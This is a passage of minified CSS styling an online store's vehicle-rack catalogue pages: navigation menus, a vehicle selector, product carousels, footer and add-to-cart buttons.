.navbar-nav>li.dropdown>a::after{content:"\f078";font-family:"Font Awesome 5 Free";width:30px;display:block;position:absolute;right:0;top:10px;text-align:center;opacity:.5;pointer-events:none}#main-nav .navbar-nav>li.dropdown:first-of-type>a::after,#main-nav .navbar-nav>li.dropdown.meganav>a::after{content:"\f0c9";font-family:"Font Awesome 5 Free"}#main-nav .navbar-nav>li.dropdown.open>a::after{content:"\f00d"}#main-nav .navbar-nav>li>ul.dropdown-menu{padding:0}.navbar-default .navbar-nav .open .dropdown-menu>li>a,.navbar-default .navbar-nav .open .dropdown-menu ul>li>a{border-bottom:1px solid #CCC;padding:10px 15px 10px 30px;color:#444;display:block}#main-nav .navbar-nav>li>ul>li:last-child>a{border-bottom:0!important}.navbar-default .dropdown .dropdown-menu ul{list-style:none;padding:0}@media only screen and (min-width:768px){#main-nav .navbar-nav>li>a{color:var(--white)}.nav-wrap{background:#194e83}.navbar{background:#fff0}.nav-wrap>.container{width:100%}li.dropdown.meganav{position:static!important}li.dropdown.meganav ul{width:100%!important;background:#fff!important}li.dropdown.meganav #fnd_album_navigation>div>div>a>span>img{border:1px solid #ccc;margin:0;width:100%;-webkit-transition:all ease .3s;-o-transition:all ease .3s;transition:all ease .3s;display:block}li.dropdown.meganav #fnd_album_navigation>div>div>a>span>img:hover{outline:4px solid #ccc}#main-nav .navbar-nav>li{border-right:1px solid #225a92}#main-nav .navbar-nav>li{border-left:1px solid #12467a}#main-nav .navbar-nav>li:first-of-type{border-left:none}#main-nav .navbar-nav>li:last-of-type{border-right:none}#main-nav .navbar-nav>li.dropdown>a{padding-right:15px!important;padding-left:5px;display:block}#main-nav .navbar-nav>li.dropdown>a::after{top:50%;margin-top:-10px;margin-right:0;width:15px;font-size:10px}#main-nav .navbar-nav>li.dropdown ul{width:100%;background:#FFF}#main-nav .navbar-nav>li.dropdown>ul{background:#FFF;border:0;width:260px;padding:15px 10px;position:absolute;top:47px}#main-nav .navbar-nav>li.open:first-of-type>a{background:#fff}#main-nav .navbar-nav>li.dropdown>ul li a{color:#222;font-weight:700;display:block;font-size:13px}#main-nav .navbar-nav>li.dropdown>ul li a:hover{text-decoration:none;background:rgb(0 0 0 / .2)}#main-nav .nav-main>li:last-child ul.dropdown-menu{left:auto}}@media only screen and (min-width:992px){.navbar-default .navbar-collapse,.navbar-default .navbar-form{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;text-align:center;WIDTH:100%}#main-nav .navbar-nav>li.dropdown{position:relative}#main-nav .navbar-nav>li>a{font-size:12px}}@media only screen and (min-width:1200px){.nav-wrap{position:relative}#main-nav .navbar-nav>li>a{font-size:14px}#main-nav,header .navbar-default{border:0!important}#main-nav .navbar-nav>li{border-bottom:0}#main-nav .navbar-nav>li>a{-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}#main-nav .navbar-nav>li.dropdown>a{padding-right:30px!important;padding-left:20px}#main-nav .navbar-nav>li.dropdown>a::after{font-size:10px;color:#fff;opacity:1;width:20px;margin-top:-9px;right:10px}#main-nav .navbar-nav>li.dropdown ul{background:#FFF}.navbar-default .navbar-nav .open .dropdown-menu>li{overflow:hidden}.navbar-default .navbar-nav .open .dropdown-menu>li>a{border:0;padding:7px;padding-right:7px;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all;display:inline-block;background:none}#main-nav .nav-main>li:last-child ul.dropdown-menu{right:auto;left:0}}.juicer-feed h1.referral{display:none!important}.feed-item.juicer{display:none!important}.j-loading{border:4px solid #317543!important}.j-loading:before{background-color:#39804c!important}.insta-wrap{background:#fff;margin-bottom:30px}.insta-wrap>div>div>div.col-sm-2{text-transform:uppercase;font-weight:700;font-size:18px;display:block}.insta-wrap>div>div>div.col-sm-2 span{display:block}.footer-wrap{color:#FFF;position:relative;overflow:hidden}.footer-wrap h2{color:#FFF;text-transform:uppercase;font-size:1.2em;margin-top:0;font-weight:700}.footer-wrap ul{margin:0;padding:0}.footer-wrap li{list-style:none;margin:0 0 10px;padding:0}.footer-wrap a{color:#858585;font-size:1.4rem;margin:0;padding:0!important}.pre-footer{padding:15px 0;background:#194e83}#widget_newsletter_form{position:relative;margin-bottom:15px}#widget_newsletter_form>p{display:none}#widget_nltr_email{width:98%}.footer-wrap .social-wrap{text-align:center}.footer-wrap .social-wrap li{border-right:1px solid #225a92;padding-right:20px;margin:0 10px!important}.footer-wrap .social-wrap li:last-child{border-right:none}.footer-wrap .social-wrap li a{color:#fff;margin:0;padding:0}.footer-wrap .social-wrap li a:hover{text-decoration:none}.footer-wrap .social-wrap li{display:inline-block;margin:5px 15px}.reviews-wrap #easyXDM_default7243_provider #reviewstream{display:none!important}footer .credit_cards{padding:0;margin:0;display:inline-block;vertical-align:bottom}footer .credit_cards li{background:url(/files/images/sprite-ccards.png) no-repeat;display:inline-block;height:45px;margin:0 5px 15px;text-indent:-1000em;width:72px}footer .credit_cards li.cc_visa{background-position:0 -64px}footer .credit_cards li.cc_mastercard{background-position:-73px -64px}footer .credit_cards li.cc_amex{background-position:-146px -64px}footer .credit_cards li.cc_discover{background-position:-217px -64px}footer .credit_cards li.cc_paypal{background-position:-290px -64px}footer .footer-columns-wrap{background:#222;padding-bottom:20px}#wsm_copyright{font-size:12px;opacity:.5;margin-top:15px;text-align:center}#wsm_copyright br{display:none}.ftr-icon{margin:30px auto}.ftr-icon li{vertical-align:middle;margin:5px}.ftr-icon li i{font-size:35px}.ftr-icon ul li span{line-height:1.2;color:#5c615d}.ftr-icon ul li.payment span{display:block;margin-bottom:3px;margin-top:3px}.ftr-icon ul li.affirm span{display:inline-block}.ftr-icon ul li.affirm span.affirm-blue{color:#00c8e5}.ftr-icon ul li.affirm img{display:block;max-height:25px;text-align:center;margin:auto}.ftr-icon ul li img{max-height:45px}@media only screen and (max-width:767px){.insta-wrap div.col-sm-2{padding-top:20px;padding-bottom:20px}.insta-wrap{background:#fff;border-bottom:30px solid #fff}.insta-wrap div.col-sm-2{text-transform:uppercase;font-weight:700;font-size:18px}.insta-wrap div.col-sm-2 span{display:block}.footer-wrap .social-wrap li{border-right:1px solid #225a92;padding-right:20px;margin:0 10px!important}.footer-wrap .social-wrap li a i{float:left;font-size:20px;line-height:1.6}.footer-wrap .social-wrap li a span{display:none}.footer-wrap .social-wrap li{display:inline-block;margin:5px 15px}.footer-columns{padding-top:15px}.footer-columns h2{margin:20px 0}.footer-columns li a{display:block;background:#333;padding:5px 25px!important;margin:5px 0;font-size:1.4rem}}@media only screen and (min-width:768px){.insta-wrap div.col-sm-2{padding:0 20px 0 20px;text-align:center!important}.insta-wrap .text-center img{max-height:180px}.insta-wrap div.col-sm-2 span{width:100%;display:block}.footer-wrap .social-wrap{text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-wrap .social-wrap li{border-right:1px solid #fff;-webkit-box-flex:1;-ms-flex:1;flex:1}.footer-wrap .social-wrap li a{margin:0;padding:0}.footer-wrap .social-wrap li a i{float:left;font-size:14px;line-height:1.6}.footer-wrap .social-wrap li a span{font-size:14px;line-height:1.6;margin-left:5px}.footer-wrap .social-wrap li{display:inline-block;margin:5px 15px;position:relative}.footer-wrap .footer-columns{padding-top:25px}.footer-wrap .flex-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-wrap .flex-item{-webkit-box-flex:1;-ms-flex:1;flex:1;border-left:1px solid #383838}}@media only screen and (min-width:992px){.footer-wrap .social-wrap li a i{font-size:24px;line-height:1.3;width:30%}.footer-wrap .social-wrap li a span{font-family:'Oxygen',sans-serif;font-size:20px}}@media only screen and (min-width:1200px){.pre-footer h2{display:inline-block;margin-right:15px}#widget_newsletter_form{display:inline-block;min-width:400px}.footer-columns li a{display:inline-block;background:none;padding-left:0}}.trex-green{color:#256e38}h2.special-heading.trex-green{color:#222;font-family:'Oxygen',sans-serif;font-size:40px}h2.special-heading.trex-green span{color:#111;text-transform:uppercase;font-weight:700}.button-section .btn.btn-primary.btn-lg{padding:5px 30px;text-transform:uppercase;font-size:16px;-webkit-box-shadow:0 2px 4px 0 rgb(0 0 0 / .5);box-shadow:0 2px 4px 0 rgb(0 0 0 / .5)}@media only screen and (max-width:767px){.button-section .btn.btn-primary.btn-lg{padding:5px 20px;font-size:13px}h2.special-heading.trex-green{font-size:1.5em;font-weight:700}}.hero-wrap{overflow:hidden}.home-hero .owl-dots{position:absolute;z-index:1;bottom:5px;width:100%}.home-hero .owl-dot span{width:25px;border-radius:0;height:5px}.home-hero .owl-dot.active span{background:#ed2424}.hero-wrap img{margin-bottom:0}.owl-item{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0) scale(1,1)}#featured_slideshow .owl-nav{color:#fff;line-height:1}#featured_slideshow .owl-nav>div{position:absolute;top:45%;opacity:.5;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}#featured_slideshow .owl-nav>div:hover{opacity:1}#featured_slideshow .owl-nav>div.owl-prev{left:15px}#featured_slideshow .owl-nav>div.owl-next{right:15px}#featured_slideshow .owl-nav i{font-size:36px}#featured_slideshow .owl-nav>div{display:inline-block;margin:0 5px}.ymm-wrap{background:#111}.ymm-wrap h3{color:#fff;text-transform:uppercase;text-align:center}.ymm-wrap h3 span{color:#2d6b3a;font-weight:700}.ymm-wrap .wsm_widget_attribute_selector{position:relative}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label select{width:100%;-moz-appearance:none;-webkit-appearance:none;appearance:none;border:0;padding:5px;margin-bottom:0;border-radius:5px;background:#fff;font-family:'Oxygen',sans-serif;font-size:18px;font-weight:700}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label select::-ms-expand{display:none}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label{position:relative}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label::after{content:"\f0d7";position:absolute;right:10px;top:20%;font-family:"Font Awesome 5 Free";pointer-events:none}.ymm-wrap .wsmjs-attribute-search-buttons{text-align:center;margin:15px 0 30px}.ymm-wrap .wsmjs-attribute-search-clear{background:#111;color:#fff;margin-right:5px;border-radius:0}.ymm-wrap .wsmjs-attribute-search-clear:hover{background:#222;border-color:#222}.ymm-wrap .wsmjs-attribute-search-shop{background:#2c62d4}.ymm-wrap .wsmjs-attribute-search-buttons button{margin:0}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label{margin-bottom:5px}@media only screen and (max-width:767px){.hero-wrap .owl-dots{display:none}.ymm-btn.visible-xs.btn-display-overlay{display:none!important;width:100%;border-radius:0!important;background:#222;color:#fff!important;padding:10px 0!important}.ymm-btn.visible-xs.btn-display-overlay i{font-size:1.2em;line-height:2}.ymm-btn.visible-xs.btn-display-overlay:before{content:'Select Your Vehicle ';font-family:'Oxygen',sans-serif;font-size:1.2em;text-transform:uppercase;margin-right:10px}.ymm-btn.visible-xs.btn-display-overlay[aria-expanded="true"] i:first-of-type{display:none!important}.ymm-btn.visible-xs.btn-display-overlay[aria-expanded="false"] i:last-of-type{display:none!important}.ymm-wrap .wsmjs-attribute-search-shop{color:#fff;border-radius:0}.ymm-wrap .wsmjs-attribute-search-clear{margin-right:5px!important}}@media only screen and (min-width:768px){.ymm-wrap{display:block}.ymm-wrap .wsmjs-attribute-search-group{margin:25px 0 25px;width:68%;float:left}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label{display:inline-block;width:32.8%;margin:0 2px 0 0;height:50px;padding:3px}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label select{height:100%}.ymm-wrap .wsmjs-attribute-search-buttons{width:30%;height:50px;float:right;margin:25px 0 25px;padding:0}.ymm-wrap .wsmjs-attribute-search-buttons button{height:100%;width:49%;text-transform:uppercase}.ymm-wrap .wsmjs-attribute-search-shop{float:left;margin-right:2%;color:#fff;background:#2c62d4!important;border-radius:3px!important}.ymm-wrap h3.title_wrap{font-size:23px;margin-top:25px}}@media only screen and (min-width:992px){.ymm-wrap{display:block}.ymm-wrap h3{font-size:2.6rem}.ymm-wrap .wsmjs-attribute-search-group{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label{display:inline-block;width:32.9%;margin:0 2px 0 0;height:50px;height:unset;width:unset;-webkit-box-flex:1;-ms-flex:1;flex:1}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label select{height:100%}.ymm-wrap .wsmjs-attribute-search-buttons{width:auto;margin:0;float:none;padding:0;height:unset;display:-webkit-box;display:-ms-flexbox;display:flex}.ymm-wrap .wsmjs-attribute-search-buttons button{text-transform:uppercase;width:auto;margin-right:5px;border-radius:0!important}.ymm-wrap .wsmjs-attribute-search-shop{color:#fff;border-radius:0;background:#2c62d4!important;float:none}.ymm-wrap h3.title_wrap{font-size:30px;margin-top:18px}}@media only screen and (min-width:1200px){.ymm-wrap{background:#fff0;margin-top:-80px;z-index:999;position:relative;display:block}.ymm-wrap>div{background:#111;border-radius:10px;width:1140px}}.static-wrap a{-webkit-transition:all ease .4s;-o-transition:all ease .4s;transition:all ease .4s;display:block}.static-wrap a:hover{opacity:.7}.static-wrap img{display:block;margin:0 auto 15px}.feat-cats-wrap{padding:0 0;position:relative;margin-bottom:30px}.feat-cats-wrap .fnd_album>div{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.feat-cats-wrap .columns{margin-bottom:15px;line-height:1.2}.feat-cats-wrap .columns>a,.feat-cats-wrap .columns>a span{display:block;-webkit-transition:all ease .4s;-o-transition:all ease .4s;transition:all ease .4s}#fnd_album_feat_cats .columns>a:hover{opacity:.7}.feat-cats-wrap .widget_innerfade_name{text-transform:uppercase;font-size:12px}.feat-brands-wrap{padding:25px 0;background:#d9dada}.feat-brands-wrap h2{margin-bottom:0!important;font-weight:700;text-transform:uppercase;font-size:2.4em;color:#222}.feat-brands-wrap .view-all-brands{float:right;color:#000;position:relative;z-index:2}.feat-brands-wrap #featured_slideshow_feat_brands{padding:0 25px;position:relative;margin-top:0}.feat-brands-wrap #featured_slideshow_feat_brands .owl-nav i{font-size:32px;color:#CCC;font-size:24px}.feat-brands-wrap #featured_slideshow_feat_brands .owl-nav i:hover{color:#205f2f}.feat-brands-wrap #featured_slideshow_feat_brands .owl-prev,.feat-brands-wrap #featured_slideshow_feat_brands .owl-next{position:absolute;bottom:50%;margin-bottom:-16px}.feat-brands-wrap #featured_slideshow_feat_brands .owl-prev{left:0}.feat-brands-wrap #featured_slideshow_feat_brands .owl-next{right:0}.feat-prods-wrap{margin-bottom:30px}.feat-prods-wrap .owl-item{padding:0}.feat-prods-wrap .owl-carousel .owl-item .widget_featured_image{margin-bottom:5px;height:150px}.feat-prods-wrap .owl-carousel .owl-item .widget_featured_image a{display:block;height:100%}.feat-prods-wrap .owl-carousel .owl-item img{width:auto;margin:0 auto;max-height:100%}.feat-prods-wrap .widget_featured_title{line-height:1.4;overflow:hidden;margin-bottom:5px}.feat-prods-wrap .widget_featured_title a{color:#fff;display:inline-block;background:#333;padding:5px;text-transform:uppercase;font-weight:700;display:block;width:100%}.feat-prods-wrap .widget_featured_summary{padding:0 15px;font-size:12px;margin-bottom:10px;border-bottom:3px solid #eee}.wsm_product_new.widget_featured_new_icon{display:none}.feat-prods-wrap .widget_pricebox{margin-bottom:0;line-height:1.4;display:inline-block;padding-left:5px;color:#c00;font-weight:700;vertical-align:top;width:58%}.feat-prods-wrap .widget_sale{margin-bottom:0;line-height:1.4;display:inline-block;padding-left:5px;color:#c00;font-weight:700;vertical-align:top;width:58%}.feat-prods-wrap .widget_retail_price{display:none}.feat-prods-wrap .product_form{display:inline-block;padding-right:5px;text-align:right;vertical-align:bottom;width:40%;float:right;margin-top:19px}.feat-prods-wrap .product_form button{float:right;font-size:14px}.feat-prods-wrap .fprod_prod_info{overflow:hidden}.feat-prods-wrap .widget_pricebox .wsm_product_oldprice{opacity:.7;font-size:16px}.feat-prods-wrap .widget_sale{font-weight:700}.feat-prods-wrap .widget_sale em{color:Firebrick}.feat-prods-wrap .widget_pricebox em,.feat-prods-wrap .wsm_product_oldprice_value::before{font-style:normal;font-size:16px;text-transform:capitalize;margin-right:5px;display:block;color:#666;font-weight:700}.feat-prods-wrap .widget_featured_prod{border:5px solid #ddd;padding:2px 2px 5px;margin:0;background:#ddd}.feat-prods-wrap .widget_featured_image{background:#ddd}.feat-prods-wrap .widget_featured_btn.widget_featured_more_btn{background:#c00;color:#fff;font-size:12px;padding:2px 5px}#owl_featured_prods_feat_prods .owl-prev,#owl_featured_prods_feat_prods .owl-next{position:absolute;bottom:50%;margin-bottom:-16px;font-size:30px}.about-section h2{text-transform:uppercase;font-weight:700;margin:0 0 30px 0}.about-section p{font-size:16px}@media only screen and (max-width:767px){.feat-cats-wrap{padding-top:0!important}.feat-prods-wrap{margin-bottom:0!important}.feat-prods-wrap .owl-prev{left:0!important;position:absolute}.feat-prods-wrap .owl-next{right:0!important;position:absolute}}@media only screen and (min-width:320px){.feat-prods-wrap .owl-prev{left:-60px;position:absolute}.feat-prods-wrap .owl-next{right:-60px;position:absolute}}@media only screen and (min-width:768px){#owl_featured_prods_feat_prods{padding:0 45px}.feat-prods-wrap .owl-item{padding:0}.feat-prods-wrap .widget_featured_prod{margin:0}}@media only screen and (min-width:992px){.feat-prods-wrap .widget_featured_title a{height:75px;overflow:hidden}.feat-prods-wrap .widget_featured_summary{height:50px;overflow:hidden}.feat-prods-wrap .widget_retail_price{display:none}}@media only screen and (min-width:1200px){.feat-prods-wrap{margin-bottom:45px;position:relative}.feat-prods-wrap .owl-carousel .owl-item .widget_featured_image{margin-bottom:15px;height:140px}.feat-prods-wrap .widget_pricebox .wsm_product_price{font-size:24px;line-height:1.2}.feat-prods-wrap .widget_pricebox .sale_price{font-size:24px;line-height:1.2}}.mobile-version .feat-cats-wrap .columns:nth-child(1),.mobile-version .feat-cats-wrap .columns:nth-child(2),.mobile-version .feat-cats-wrap .columns:nth-child(3),.mobile-version .feat-cats-wrap .columns:nth-child(4),.mobile-version .feat-cats-wrap .columns:nth-child(5),.mobile-version .feat-cats-wrap .columns:nth-child(6),.mobile-version .feat-cats-wrap .columns:nth-child(7),.mobile-version .feat-cats-wrap .columns:nth-child(8){display:block!important}.mobile-version .feat-cats-wrap .columns:nth-child(9),.mobile-version .feat-cats-wrap .columns:nth-child(10),.mobile-version .feat-cats-wrap .columns:nth-child(11),.mobile-version .feat-cats-wrap .columns:nth-child(12){display:none}.desktop-version .feat-cats-wrap .columns:nth-child(1),.desktop-version .feat-cats-wrap .columns:nth-child(2),.desktop-version .feat-cats-wrap .columns:nth-child(3),.desktop-version .feat-cats-wrap .columns:nth-child(4),.desktop-version .feat-cats-wrap .columns:nth-child(5),.desktop-version .feat-cats-wrap .columns:nth-child(6),.desktop-version .feat-cats-wrap .columns:nth-child(7),.desktop-version .feat-cats-wrap .columns:nth-child(8){display:block!important}.desktop-version .feat-cats-wrap .columns:nth-child(9),.desktop-version .feat-cats-wrap .columns:nth-child(10),.desktop-version .feat-cats-wrap .columns:nth-child(11),.desktop-version .feat-cats-wrap .columns:nth-child(12){display:none}@media only screen and (max-width:767px){.static-wrap{margin-bottom:0;margin-top:15px}.mantle-wrap{overflow:hidden}.mantle-box-2{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.feat-cats-wrap .fnd_album{margin-bottom:25px}.feat-cats-wrap .columns:first-child{border-top:5px solid var(--usrackblue);margin-top:15px}.feat-cats-wrap .columns{margin:0;padding:0;border-bottom:5px solid var(--usrackblue)}.feat-cats-wrap .columns img{margin:0}}@media only screen and (min-width:768px){.static-wrap{margin-bottom:0;margin-top:10px}.static-wrap .columns{padding:5px}.feat-cats-wrap .columns{margin-bottom:20px;padding:5px}#fnd_album_feat_cats{margin-bottom:25px}.feat-brands-wrap .view-all-brands{margin-top:-50px}}@media only screen and (min-width:1200px){.hero-wrap{margin:0 0 px}.feat-cats-wrap .widget_innerfade_name{font-size:16px;text-align:center;display:block;margin-top:10px}.feat-cats-wrap .img_wrap{margin-bottom:0;display:block;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}.feat-cats-wrap .img_wrap img{margin-bottom:0;display:block;width:100%}}.header-ymm-wrap h3 span{color:#256e38;font-weight:700}.header-ymm-wrap h3{color:#fff;text-transform:uppercase;text-align:center}.header-ymm-wrap .wsm_widget_attribute_selector{position:relative}.header-ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label select{width:100%;-moz-appearance:none;-webkit-appearance:none;appearance:none;border:0;padding:5px;margin-bottom:0;border-radius:0;background:#fff}.header-ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label select::-ms-expand{display:none}.header-ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label{position:relative}.header-ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label::after{content:"\f0d7";position:absolute;right:10px;top:30%;font-family:"Font Awesome 5 Free";pointer-events:none}.header-ymm-wrap .wsmjs-attribute-search-buttons{text-align:center;margin:15px 0 30px}.header-ymm-wrap .wsmjs-attribute-search-clear{background:#333;color:#fff;margin-right:5px;border-radius:0}.header-ymm-wrap .wsmjs-attribute-search-clear:hover{background:#222;border-color:#222}.header-ymm-wrap .wsmjs-attribute-search-shop{background:#2c62d4}.header-ymm-wrap .wsmjs-attribute-search-buttons button{margin:0}.header-ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label{margin-bottom:5px}.cat-banner img{width:100%;margin-top:-60px}@media only screen and (max-width:767px){.header-ymm-wrap{background:#111}.header-ymm-btn.visible-xs.btn-display-overlay{display:block!important;width:100%;border-radius:0!important;background:#222;color:#fff!important;padding:10px 0!important}.header-ymm-btn.visible-xs.btn-display-overlay i{font-size:1.2em;line-height:2}.header-ymm-btn.visible-xs.btn-display-overlay:before{content:'Select Your Vehicle ';font-size:1.2em;text-transform:uppercase;margin-right:10px}.header-ymm-btn.visible-xs.btn-display-overlay[aria-expanded="true"] i:first-of-type{display:none!important}.header-ymm-btn.visible-xs.btn-display-overlay[aria-expanded="false"] i:last-of-type{display:none!important}.header-ymm-wrap .wsmjs-attribute-search-shop{color:#fff;border-radius:0}.header-ymm-wrap .wsmjs-attribute-search-clear{margin-right:5px!important}}@media only screen and (min-width:768px){.header-ymm-wrap .container{background:#111}.header-ymm-wrap{display:block;padding:0!important;background:#fff0;background:#111}.header-ymm-wrap .col-xs-12.col-sm-2.col-md-2{margin:0!important;padding:0 0 0 5px!important}.header-ymm-wrap:after{content:'';clear:both}.ymm-wrap-container{background:#111}.header-ymm-wrap h3.title_wrap{font-size:1.6em!important;margin-top:5.9px;text-align:center}.header-ymm-wrap .wsmjs-attribute-search-group{margin:15px 0;width:80%;float:left}.header-ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label{display:inline-block;width:31.9%;margin:0 2px 0 0;height:30px}.header-ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label select{height:100%}.header-ymm-wrap .wsmjs-attribute-search-buttons{width:20%;height:30px;float:right;margin:14px 0;padding:0}.header-ymm-wrap .wsmjs-attribute-search-buttons button{height:100%;width:49%;padding:0}.header-ymm-wrap .wsmjs-attribute-search-shop{float:left;margin-right:2%;color:#fff;border-radius:0}}@media only screen and (min-width:992px){.header-ymm-wrap .container{background:#fff0}}.side_attributes hr{display:none}@media only screen and (min-width:1200px){.header-ymm-wrap{background:#fff0}.env-name-category.env-zone-catalog .header-ymm-wrap{margin-bottom:-60px}.ymm-wrap-container{background:#111;position:relative;z-index:999}.ymm-wrap-container::before,.ymm-wrap-container::after{display:none}.ymm-wrap-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymm-wrap-container::before{content:'';position:absolute;background:url(/files/v2/images/ymm-inner-left3.png) no-repeat right;height:100%;width:60px;left:-60px;bottom:0;z-index:9}.ymm-wrap-container::after{content:'';position:absolute;background:url(/files/v2/images/ymm-inner-right3.png) no-repeat left;height:100%;width:60px;right:-60px;bottom:0;z-index:9}.header-ymm-wrap h3.title_wrap{font-size:1.3em!important;margin-top:10px;text-align:center}}.wsm-prod-gallery-view .wsm-cat-info-wrap .wsm-cat-description,.wsm-cat-gallery-view .wsm-cat-info-wrap .wsm-cat-description,.wsm-prod-gallery-view .wsm-prod-quantity,.wsm-cat-price-save-percent,.wsm-cat-price-save-amount,.wsm-prod-gallery-view .wsm-cat-condition .wsm-cat-label,.wsm-prod-gallery-view .wsm-cat-rating,.wsm-prod-gallery-view .wsm-cat-ship-remarks,.wsm-prod-gallery-view .wsm-cat-avail-remarks,.wsm-prod-gallery-view .wsm-cat-tag,.wsm-cat-cat-title-fitems.wsm-cat-cat-title-label,.wsm-store-header-store-title,#wsm-cat-brands-catid-,#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap .clearfix::after,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap .clearfix::after,.wsm-prod-gallery-view .wsm-cat-item-id.wsm-cat-summary,.wsm-prod-gallery-view .wsm-cat-condition,.wsm-prod-gallery-view .wsm-cat-stock-id.wsm-cat-dealer-id .wsm-cat-label,#wsm-cat-list-view .wsm-cat-list-item .wsm-cat-actions-wrap,#wsm-prod-list-view .wsm-cat-price-price .wsm-cat-label,#wsm-prod-list-view .wsm_product_tiered_qty,#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-description,.wsm-prod-gallery-view .wsm-cat-price-call{display:none}.wsm-qview-hover{background:none}.wsm-cat-form{margin-top:0}.wsm-cat-form br,.wsm-cat-form .wsm-prod-quantity{display:none}.wsm-addtocart-button{background:var(--usrackblue);border:0;color:var(--white)}.wsm-addtocart-button:hover{background:var(--usrackhover)}.wsm-details-button{background:#222;border-radius:0!important;color:#fff}.wsm-details-button:hover,.wsm-details-button:focus{color:#fff;background:#333}@media only screen and (max-width:767px){.wsm-details-button{width:100%;float:left;padding:5px;font-size:.8em!important}.wsm-addtocart-button{width:100%;float:right;padding:5px 0!important;font-size:.8em!important;margin-bottom:5px}}@media only screen and (min-width:768px){.wsm-details-button{}.wsm-prod-gallery-view .wsm-details-button{margin:3px 0;width:45%;padding:5px}.wsm-prod-gallery-view .wsm-addtocart-button{width:48%;padding:5px}}.content_wrap ul.consumer-conf li.list-group-item{border:0}.content_wrap ul.consumer-conf li a{color:#111}.content_wrap ul.consumer-conf li.conf-share-item span{padding-top:15px}.content_wrap ul.consumer-conf li.share-wrap{display:none}.content_wrap ul.consumer-conf li.share-wrap.in{display:block;clear:both;width:100%;margin:auto}.content_wrap ul.consumer-conf li.share-wrap.in .addthis_toolbox{display:block;padding:5px 0}.content_wrap ul.consumer-conf li.share-wrap.in .addthis_toolbox a span{margin:0;padding:0}body ul.consumer-conf{display:none}@media only screen and (max-width:767px){.content_wrap ul.consumer-conf li{display:block;text-align:center}.content_wrap ul.consumer-conf li img{display:block;text-align:center;margin:auto;max-height:25px;padding-top:5px}.content_wrap ul.consumer-conf li span{display:block;text-align:center;line-height:1;font-size:.7em;text-transform:uppercase;font-weight:500}.content_wrap ul.consumer-conf li span{padding-top:10px}.content_wrap ul.consumer-conf{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0}.content_wrap ul.consumer-conf li.list-group-item{-webkit-box-flex:1;-ms-flex:1;flex:1}.content_wrap ul.consumer-conf li.share-wrap.in .addthis_toolbox{width:auto;float:none;margin-left:15%}}@media only screen and (min-width:768px){.content_wrap ul.consumer-conf{margin:0 auto 20px;clear:both}.content_wrap ul.consumer-conf li{display:block;text-align:center;float:left}.content_wrap ul.consumer-conf{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:10px 0}.content_wrap ul.consumer-conf li.list-group-item{-webkit-box-flex:1;-ms-flex:1;flex:1}.content_wrap ul.consumer-conf li img{display:block;text-align:center;margin:auto;max-height:25px;padding-top:5px}.content_wrap ul.consumer-conf li span{display:block;text-align:center;line-height:1;font-size:.7em;text-transform:uppercase;font-weight:700;padding-top:10px}.content_wrap ul.consumer-conf li.conf-share-item span{padding-top:15px}.content_wrap ul.consumer-conf li.share-wrap.in .addthis_toolbox{width:auto;float:right}}@media only screen and (min-width:992px){.content_wrap ul.consumer-conf li img{float:left;max-height:35px;margin-right:3px;padding-top:5px}.content_wrap ul.consumer-conf li span{float:left;line-height:1;font-size:.7em;text-align:left;text-transform:uppercase;font-weight:700}.content_wrap ul.consumer-conf li span{padding-top:10px}.content_wrap ul.consumer-conf{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.content_wrap ul.consumer-conf li.list-group-item{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media only screen and (min-width:1200px){.content_wrap ul.consumer-conf li.list-group-item{}}.wsm_cat_trail{font-size:12px;border-bottom:1px solid #EEE;margin-bottom:5px}.wsm_cat_trail a{color:var(--usrackblue)}.wsm-cat-image-descrip-wrapper{margin-bottom:5px}h3.wsm-attr-view-unv.wsm-attr-view-unv-top{margin:0}h3.wsm-attr-view-unv.wsm-attr-view-unv-top a{font-size:18px}#wsm-prod-adminbar,#wsm-cat-adminbar{background:#fff;border-top:3px solid #eee;border-bottom:3px solid #eee;padding:10px 